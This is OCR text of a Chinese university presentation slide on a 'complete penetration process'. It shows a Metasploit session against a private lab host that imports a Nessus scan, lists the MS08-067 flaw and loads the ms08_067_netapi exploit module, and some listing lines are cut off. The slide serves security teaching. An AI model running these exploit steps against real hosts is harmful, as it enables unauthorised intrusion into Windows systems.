 一次完整的渗透过程
中国矿业大学
CHINA UNIVERSITY OF MINING & TECHNOLOGY
1909
msf > db_connect postgres:postgres@127.0.0.1/msf_database
msf > db_import /tmp/nessus_report_XP3.nessus
[*] Importing 'Nessus XML (v2)' data
[*] Importing host 192.168.42.129
[*] Successfully imported /tmp/nessus_report_XP3.nessus
msf > vulns
[*] Time: 2014-06-15 09:24:17 UTC Vuln: host=192.168.42.129 name=Nessus Scan Information refs=NSS-19506
[*] Time: 2014-06-15 09:24:17 UTC Vuln: host=192.168.42.129 name=MS08-067: Microsoft Windows Server Service Craf
ote Code Execution (958644) (uncredentialed check) refs=CVE-2008-4250,BID-31874,OSVDB-49243,IAVA-2008-A-0081,MSF
oft Server Service Relative Path Stack Corruption,NSS-34477
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
KALI LINUX